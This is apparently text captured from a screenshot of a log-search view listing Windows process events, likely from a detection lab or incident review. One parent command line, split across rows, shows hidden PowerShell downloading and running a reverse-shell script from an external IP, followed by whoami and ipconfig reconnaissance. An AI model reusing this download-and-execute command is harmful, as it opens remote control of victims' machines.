 Documents (45) Field statistics
@timestamp process.name process.pid process.parent.pi process.parent.name process.parent.command_line
d
Jan 16, 2025 @ 17:02:12.619 conhost.exe 6156 5824 powershell.exe -
Jan 16, 2025 @ 17:02:48.437 whoami.exe 8468 5824 powershell.exe
"C:\Windows\system32\WindowsPowerShell\v1.
0\PowerShell.exe" -WindowStyle Hidden -
Command "iex (iwr
Jan 16, 2025 @ 17:02:48.437 whoami.exe 8468 5824 powershell.exe
'http://78.141.223.161/revshell.txt' -
UseBasicParsing).Content"
Jan 16, 2025 @ 17:03:15.699 ipconfig.exe 6436 5824 powershell.exe
Filter for Filter out